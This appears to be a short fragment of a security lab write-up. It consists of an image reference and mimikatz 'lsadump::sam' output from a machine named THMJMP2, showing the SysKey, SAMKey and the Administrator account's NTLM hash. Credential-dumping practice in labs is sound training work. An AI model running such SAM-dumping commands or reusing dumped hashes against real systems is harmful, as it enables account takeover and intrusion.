 mimikatz # lsadump::sam
Domain : THMJMP2
SysKey : 2e27b23479e1fb1161a839f9800119eb
Local SID : S-1-5-21-1946626518-647761240-1897539217
SAMKey : 9a74a253f756d6b012b7ee3d0436f77a
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0b2571be7e75e3dbd169ca5352a2dad7
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount